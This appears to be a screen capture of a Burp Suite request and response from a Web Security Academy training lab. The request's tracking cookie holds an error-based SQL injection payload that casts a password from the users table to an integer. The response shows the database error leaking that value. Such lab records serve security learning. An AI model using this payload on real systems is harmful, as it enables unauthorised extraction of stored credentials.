 Send
Cancel
Target: https://0a2b001c0372510e80df121300900023.web-security-acad...
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /product?productId=1 HTTP/2
2 Host:
0a2b001c0372510e80df121300900023.web-securit
y-academy.net
3 Cookie: TrackingId=
'+AND+1%3dCAST((SELECT+password+from+users+L
IMIT+1)+as+int)--; session=
GXoHi5wAqBfMUz8b3HsSttJUIJFHHlaj
4 Sec-Ch-Ua: "Not A(Brand";v="24",
"Chromium";v="110"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/110.0.5481.78 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a2b001c0372510e80df121300900023.web
-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
Response
Pretty Raw Hex Render
\n
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
ERROR: invalid input syntax for type
integer: "fc9v2vqq5gozv1cb0ibj"
</h4>
46 <p class=is-warning>
ERROR: invalid input syntax for type
integer: "fc9v2vqq5gozv1cb0ibj"
</p>
47 </div>
48 </section>
49 </div>
50 </body>
51 </html>
52